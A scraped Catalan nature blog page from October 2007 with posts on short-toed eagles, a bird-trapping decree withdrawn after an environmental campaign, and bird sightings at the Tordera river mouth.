<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHH6tjhdY3OedQLRHdDhrN6cR-hM2j7msrddlYkvnF3CP3vNf2V2UA-JKtwQj91KLetBIts7ibCXrsMgoMqk0A2uS0Q_ufjTp0lVgOrEJzT2B3taxlhqlpevzrsBxmo2TvYabM9f3toXGc/s400/!cid_001401c80b62%24cefdcfe0%24292DBBD2%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='4044786827275438334' itemprop='postId'/>
<a name='4044786827275438334'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/les-ligues-marcenques-del-maresme.html'>Les àligues marcenques del Maresme... reportatge de "el medi ambient" 8/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4044786827275438334' itemprop='description articleBody'>
<div align="center"><br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHH6tjhdY3OedQLRHdDhrN6cR-hM2j7msrddlYkvnF3CP3vNf2V2UA-JKtwQj91KLetBIts7ibCXrsMgoMqk0A2uS0Q_ufjTp0lVgOrEJzT2B3taxlhqlpevzrsBxmo2TvYabM9f3toXGc/s1600-h/!cid_001401c80b62%24cefdcfe0%24292DBBD2%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119761952585387522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHH6tjhdY3OedQLRHdDhrN6cR-hM2j7msrddlYkvnF3CP3vNf2V2UA-JKtwQj91KLetBIts7ibCXrsMgoMqk0A2uS0Q_ufjTp0lVgOrEJzT2B3taxlhqlpevzrsBxmo2TvYabM9f3toXGc/s400/!cid_001401c80b62%24cefdcfe0%24292DBBD2%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a>Poll d'àliga marcenca (<em>Circaetus gallicus</em>) al niu. Fotografia d'en José Moreno. </div><div align="center"><br /></div><div align="center"></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119762566765710866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0Xc-ofLy6L0JU3dcTNrl1ANscboD07E7-hKR3ttlAwbnbsKumXSOUu88edwjGaskhyphenhyphenDi9GxmgypwT1IOZIvgwsFd2gcIR-SGmUV-R0gHJaOoBs-yIWMhDNiTdzt1JydsUnRoOH7VvXF2/s400/!cid_002701c7b36e%24dd8f50c0%2479FEC3D3%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> <p align="center">El poll durant el seu anellament i abans de ser retornat al niu<br /></p><br /><br /><br />Les àligues marcenques (<em>Circaetus gallicus</em>) són relativament fàcils de veure a la nostra regió durant els mesos de l&#8217;any que hi són per niar, o durant els passos migratoris, i molt sovint les veurem volant per sobre dels camps, posades sobre un pal o torre elèctrica, i amb una mica de sort caçant i empassant-se al terra una serp o un llangardaix.<br /><br />Aquest dilluns van emetre al programa &#8220;El medi ambient&#8221; un reportatge sobre &#8220;Les àligues marcenques del Maresme&#8221;.<br /><br />Si no vau poder veure el reportatge a la televisió el dilluns, ara el podeu veure a aquesta adreça i clickant sobre &#8220;veure vídeo&#8221; &#8220;Les àligues marcenques del Maresme&#8221;...<br /><br /><a href="http://www.tv3.cat/ptvcatalunya/tvcProgramaVideo.jsp?idint=119987599&amp;seccio=tvcat&amp;baula=154357950">http://www.tv3.cat/ptvcatalunya/tvcProgramaVideo.jsp?idint=119987599&amp;seccio=tvcat&amp;baula=154357950</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/les-ligues-marcenques-del-maresme.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/les-ligues-marcenques-del-maresme.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-10T19:28:00+02:00'>19:28</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/4044786827275438334' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/4044786827275438334' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=4044786827275438334&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4044786827275438334&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4044786827275438334&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4044786827275438334&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4044786827275438334&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4044786827275438334&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='388857500063479046' itemprop='postId'/>
<a name='388857500063479046'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-comunicat-de.html'>Caça amb barraca i filat... Comunicat de premsa</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-388857500063479046' itemprop='description articleBody'>
<div align="justify">(llegir també l'article anterior)</div><div align="justify"><span style="font-size:78%;">.</span></div><div align="justify"></div><div align="justify"><strong><span style="font-size:180%;">COMUNICAT DE PREMSA</span></strong></div><div align="justify"><span style="font-size:78%;">.</span></div><div align="justify"></div><div align="justify"><span style="font-size:130%;"><em>Campanya contra la legalització de la caça en Barraca i filat a Catalunya</em></span></div><div align="justify"><em><span style="font-size:78%;">.</span></em></div><div align="justify"></div><div align="justify">Èxit de la campanya ecologista en contra el projecte de decret de la caça en vesc i filat promogut pel Departament de Medi Ambient i Habitatge</div><div align="justify">.</div><div align="justify"></div><div align="justify">Les entitats ecologistes i conservacionistes demanen al Govern fermesa i garanties jurídiques per evitar la caça d'espècies protegides en vesc i filat</div><div align="justify">.</div><div align="justify"></div><div align="justify">Barcelona 10/10/2007</div><div align="justify">.</div><div align="justify"></div><div align="justify">Avui el Departament de Medi Ambient i Habitatge, ha fet pública la decisióde retirar el projecte de decret regulador de la captura d'ocells amb vesc i filat. Entre d'altres motius que han impulsat aquesta decisió ha estat la resposta que la Comissió Europea va donar la setmana passada al Director General de Medi Natural, davant la consulta feta sobre la coherència o no d'aquest decret amb la Directiva europea per a la conservació dels ocells(79/409/CE).</div><div align="justify">.</div><div align="justify"></div><div align="justify">Les entitats promotores de la campanya per a la retirada del projecte de decret volem, mostrar la nostra gran satisfacció davant aquesta decisió i destacar les declaracions emeses en el comunicat del Departament de Medi Ambient.</div><div align="justify">.</div><div align="justify"></div><div align="justify">La retirada del projecte de decret demostra la incoherència del Govern d'intentar regular una pràctica massiva i no selectiva, que afecta a espècies protegides i prohibida per la normativa europea. En aquest sentit les entitats impulsores de la campanya per la retirada del projecte volen manifestar la seva satisfacció, davant un fet que ha rebut el suport de més de 660 entitats: ong, centres de recerca i universitats, entitats i empreses de tot el món, i més de 21.000 signatures particulars. Les entitats consideren però que la retirada del projecte de decret no es traduirà amb la finalització d'aquesta pràctica prohibida a nivell europeu i estatal.</div><div align="justify">. </div><div align="justify"></div><div align="justify">En aquest moments exigim la revisió de la llei de protecció dels animals (12/2006), en la què no queda prohibida la captura de tords amb vesc. També, volen recordar que la revisió de la llei ha estat una reivindicació del col&#183;lectiu des dels anys 80, i que malgrat la llei ha tingut diverses revisions, aquesta no ha estat mai inclosa. La llei, tal i com està formulada a aquest respecte incompleix amb la legislació de rang superior. Les mateixes entitats també volen alertar de la proximitat de les dates en que es practica la caça en barraca, i de la intenció manifestada públicament per alguns dels barraquistes de continuar practicant la caça amb barraca.</div><div align="justify">.</div><div align="justify"></div><div align="justify">Per aquest motiu sol&#183;liciten al Departament de Medi Ambient i Habitatge que doni suport i doti dels recursos necessaris al Cos d'agents rurals, per tal que vetllin per a que aquesta pràctica il&#183;legal no torni a donar-se en el territori.</div><div align="justify">. </div><div align="justify"></div><div align="justify">Les entitats consideren que els resultats de la campanya de recollida designatures per a la retirada del projecte de decret ha estat un èxit inimaginable quan es va dissenyar, ja que s'han recollit en quatre setmanes més de 20.000 signatures de més de 40 països, el que ha permès difondre la problemàtica de forma massiva, i pensen continuar amb la campanya per a què aquesta pràctica desaparegui definitivament de Catalunya.</div><div align="justify">.</div><div align="justify"></div><div align="justify"><a href="http://www.seo.org/" title="http://www.seo.org/">http://www.seo.org/</a></div><div align="justify"></div><div align="justify"><a href="http://www.vogelschutz-komitee.de/">http://www.vogelschutz-komitee.de/</a></div><div align="justify"></div><div align="justify"><a href="http://www.gepec.org/" title="http://www.gepec.org/">http://www.gepec.org/</a></div><div align="justify"></div><div align="justify"><a href="http://www.ipcena.org/" title="http://www.ipcena.org/">http://www.ipcena.org/</a></div><div align="justify"></div><div align="justify"><a href="http://www.pangea.org/aeec/" title="http://www.pangea.org/aeec/">http://www.pangea.org/aeec/</a></div><div align="justify"></div><div align="justify"><a href="http://www.depana.org/" title="http://www.depana.org/">http://www.depana.org/</a></div><div align="justify"></div><div align="justify"><a href="http://www.picampall.org/" title="http://www.picampall.org/">http://www.picampall.org/</a> </div><div align="justify">.</div><div align="justify"></div><div align="justify">Més Informació a :</div><div align="justify">.</div><div align="justify"></div><div align="justify">SEO/BirdLife Catalunya -Cristina Sànchez 93 289 22 84</div><div align="justify"></div><div align="justify">SEO/BirdLife Terres de l'Ebre - Ignasi Ripoll 616 29 02 46</div><div align="justify"></div><div align="justify">Prensa SEO/BirdLife Carmen Fernández, 91 434 09 10 / 699 98 36 70</div><div align="justify"></div><div align="justify">GEPEC-edC - Damià Vernet 636-38.61.69 </div><div align="justify"></div><div align="justify">DEPANA - Manuel Cunill 629 57 70 83</div><div align="justify"></div><div align="justify">Associació Ornitològica de les Terres de l'Ebre - PICAMPALL - 977 48 92 64</div><div align="justify"></div><div align="justify">IPCENA-edC - <a href="mailto:ipcena@ipcena.org" title="mailto:ipcena%40ipcena.org">ipcena@ipcena.org</a></div><div align="justify"></div><div align="justify">Vogelschutz Komitee e.V. - <a href="mailto:vogelschutz.komitee@t-online.de" title="mailto:vogelschutz.komitee%40t-online.de">vogelschutz.komitee@t-online.de</a></div><div align="justify"></div><div align="justify">...</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-comunicat-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-comunicat-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-10T18:27:00+02:00'>18:27</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/388857500063479046' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/388857500063479046' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=388857500063479046&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=388857500063479046&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=388857500063479046&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=388857500063479046&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=388857500063479046&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=388857500063479046&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia' rel='tag'>denúncia</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='7521387289254766010' itemprop='postId'/>
<a name='7521387289254766010'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-illegalitzada.html'>Caça amb barraca i filat... Il&#8226;legalitzada!!!</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7521387289254766010' itemprop='description articleBody'>
Nota de premsa del Departament de Medi Ambient i Habitatge, Generalitat de Catalunya...<br /><br /><strong><span style="font-size:180%;"><br />El Departament de Medi Ambient i Habitatge suspèn la tramitació del Projecte de decret de caça en barraca<br /></span></strong><br /><em><span style="font-size:130%;">El Departament considera que no s&#8217;ajusta a la Directiva europea d&#8217;ocells silvestres perquè és un art de caça massiu i no selectiu<br /></span></em><br />El Departament de Medi Ambient i Habitatge ha ordenat suspendre la tramitació del Projecte de decret pel qual es regula l'autorització excepcional per a la captura de túrdids amb els mètodes tradicionals del vesc i del filat.<br /><br />Després d&#8217;intenses converses amb els sectors implicats (caçadors i grups ecologistes) i amb la Comissió Europea, el Departament ha decidit aturar el Projecte de decret perquè no s&#8217;ajusta a les previsions de la Directiva 79/409/CEE, relativa a la conservació d&#8217;ocells silvestres, és a dir, és un mètode massiu i no selectiu.<br /><br />El 2006, el Departament va elaborar un Projecte de decret per regular aquest art de caça, molt arrelat a les Terres de l&#8217;Ebre. El Projecte de decret ha estat en exposició pública del 8 d&#8217;agost al 20 de setembre del 2007. Durant aquest període de temps, s&#8217;han rebut una vintena d&#8217;al&#183;legacions de particulars, entitats, institucions i organitzacions ecologistes manifestant-s&#8217;hi en contra. Les al&#183;legacions presentades coincideixen, bàsicament, en tres punts: que és un procediment massiu i no selectiu; que contravé la Directiva europea; i les sentències judicials del Tribunal Superior de Justícia de Catalunya.<br /><br />Paral&#183;lelament, a les converses amb la Comissió Europea (CE) s&#8217;ha constatat la seva negativa a donar suport al Projecte de decret. L&#8217;argument de la CE és que contravé la Directiva 79/409/CEE, relativa a la conservació d&#8217;ocells silvestres. Aquesta Directiva encomana als estats membres la prohibició d&#8217;arts massius i no selectius de caça. Malgrat això, permet la caça d&#8217;algunes espècies amb el mètode del vesc com a una excepcionalitat sempre que es compleixin quatre requisits indispensables (que sigui un mètode selectiu, que les condicions siguin estrictament controlades, que les quantitats siguin petites i que no hi hagi mètodes alternatius). A més, la Llei 22/2003 de protecció dels animals (modificada per la Llei 12/2006) determina que poden haver-hi excepcionalitats. La caça en barraca, però, no s&#8217;ajusta a cap de les dues normatives.<br /><br />Per tant, el Projecte de decret ha quedat suspès, la caça en barraca continuarà sent no autoritzada i el cos d&#8217;Agents Rurals seguirà fent el seguiment d&#8217;inspecció i obertura d&#8217;expedients sancionadors com fins ara.<br /><br />10 d'Octubre de 2007<br /><br /><br /><br /><br />El podeu llegir a la web del Departament...<br /><br /><a href="http://mediambient.gencat.net/cat/el_departament/sala_de_premsa/notes/NPCa_aenBarraca.jsp?ComponentID=137056">http://mediambient.gencat.net/cat/el_departament/sala_de_premsa/notes/NPCa_aenBarraca.jsp?ComponentID=137056</a><br /><br />Podeu llegir notícies relacionades anteriors a aquest mateix blog aquí... (i clickant als enllaços)...<br /><br /><a href="http://natura-tordera.blogspot.com/2007/09/caa-amb-barraca-i-filat-legalitzar-la.html">http://natura-tordera.blogspot.com/2007/09/caa-amb-barraca-i-filat-legalitzar-la.html</a><br /><br /><br />Xavi.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-illegalitzada.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/caa-amb-barraca-i-filat-illegalitzada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-10T15:02:00+02:00'>15:02</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/7521387289254766010' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/7521387289254766010' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=7521387289254766010&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7521387289254766010&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7521387289254766010&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7521387289254766010&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7521387289254766010&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7521387289254766010&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia' rel='tag'>denúncia</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dilluns, 8 d&#8217;octubre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptHMIWka9_XBF1_ulfrkFtjnqUjVqObmaVhZhyf3in5ZNWn6P3seF1Byuhi2TjNjLrE7VeROdHqMrPl-y4zv6buWSRIT5GGFph_Wok1OyuoS0uCz5Rq_YfuYsVgT0g66NPEq0rXMnLotK/s400/!cid_001801c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='2605656282239014075' itemprop='postId'/>
<a name='2605656282239014075'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-81007.html'>Desembocadura del riu Tordera 8/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2605656282239014075' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptHMIWka9_XBF1_ulfrkFtjnqUjVqObmaVhZhyf3in5ZNWn6P3seF1Byuhi2TjNjLrE7VeROdHqMrPl-y4zv6buWSRIT5GGFph_Wok1OyuoS0uCz5Rq_YfuYsVgT0g66NPEq0rXMnLotK/s1600-h/!cid_001801c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119016294723194354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgptHMIWka9_XBF1_ulfrkFtjnqUjVqObmaVhZhyf3in5ZNWn6P3seF1Byuhi2TjNjLrE7VeROdHqMrPl-y4zv6buWSRIT5GGFph_Wok1OyuoS0uCz5Rq_YfuYsVgT0g66NPEq0rXMnLotK/s400/!cid_001801c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a><br /><div align="justify">Aquest matí, en ullada ràpida a la desembocadura... com a novetat un parell d&#8217;esplugabous (<em>Bubulcus ibis</em>), una parella de fredelugues (<em>Vanellus vanellus</em>), les primeres de la temporada, i un corriol camanegre (<em>Charadrius alexandrinus</em>) a la platja.<br /><br /></div><div align="center"><br />Esplugabous (<em>Bubulcus ibis</em>)...<br /></div><br /><div align="center"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119013803642162610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwcrInxEcWAkn1UAe71UN-mbyhoz8cHVgwtGBuBd1OOi4be55fcLTNUllddDc-2xpJN4o58-mI2vcKoiCOCD94uN0F9z9qzloXS6wo7wKszKuFraLJshG9jem-QuC_KTNFUZfnPs_9Ae01/s400/!cid_001901c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119013691973012898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCoScp58GPg0oLtVIB9BUVQWvkSxgY5OIQ5bZJy6CYZDRLVjgyMmv-yO30NTyemKkbL1X1z09TfFHE-_THT6TWO0Ye0dMW3xotRlJ4WDdbC5EO791nq9urUvJ9BBEk28Z4JVYu-38tN-o1/s400/!cid_001701c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /></div><br /><div align="center">Fredelugues (<em>Vallenus vallenus</em>)... </div><div align="center"><br /></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119014276088565202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6MDCd3AxB7MPkvwX3RLSZ_EkdsBPnvjn1rLSNnkJr4VBZReI1aQNEam7EOM6VL64YhEiRERBBFoV15JDrBQDNp0ffFpJxsmDaKJl8A2LEo0g_gYV5eW-BsajYvKBqguZyQy4JEPKnIpgk/s400/!cid_001501c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119014155829480898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUhIABVUz-RqsWVR6WtvCPu95xlH0ePnXGIM8fqN7hAgrP-T2jeqvJXQv9-mUZjQUTjIOx23FHFLPdPdHtPWAS5AZLIUzvO2ST7Up_2NCpeTGKQGWRYH1ba_FI2j2i4rypKkHBj-gLhWqr/s400/!cid_001601c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><p align="center"><br />Corriol camanegre (Charadrius alexandrinus)...</p><br /><div></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119013318310858114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3bYXbWmpJosLXq00fr4JqrzPW9QCGBUSL5MyY_TqW1SyK-U7nnmiOhL5URND1PbW0z67BTyjj9Uc9wuBEO8cO2WsP9Mc0CWTX3LOCLwg7Nr-f0Rne43K2UN_Njb3aaG2IsxrR6wk19iG/s400/!cid_000801c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119013442864909714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO1zUkyrsPZ4xOHtYQx_kb0nVcLBO1aeoYykvE6iDk1y_MdX2HD7qIWZrblTWgL8dviwM6iu3D21_TlMmPyEvTfQ9FbTxqJb034fxvPsCH4DrP2tIQ2_Cl43RMRlyP_MTbJ_ZjX2zWtrM/s400/!cid_000901c809bd%2441e2a320%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><div><br />Continuen els habituals bernat (<em>Ardea cinerea</em>), ànecs collverds (<em>Anas platyrhynchos</em>), polles d&#8217;aigua (<em>Gallinula chloropus</em>),... i al mar fins a 15 corbs marins emplomallats (<em>Phalacrocorax aristotelis</em>), gavians argentats (<em>Larus michahellis</em>), gavines vulgars (<em>Larus ridibundus</em>), xatracs becllargs (<em>Sterna sandvicensis</em>) i 1 xatrac comú (<em>Sterna hirundo</em>) sobrevolant la llacuna i la platja.<br /><br /></div><div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119013129332297074" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLRR5HGEqFcbFlv8ga3G_dZjK0rX4GFJJpGZ8Ex9PJ74cZQdJ6c9v19HIZJyqXtm_fIs-orz1-8C-tNOkUw17aoU4jSRFkkEojnSrpq-uiOL_DqGe8uGQdWeaqDWzwujK6pcWFFX7ujZGt/s400/!cid_001a01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 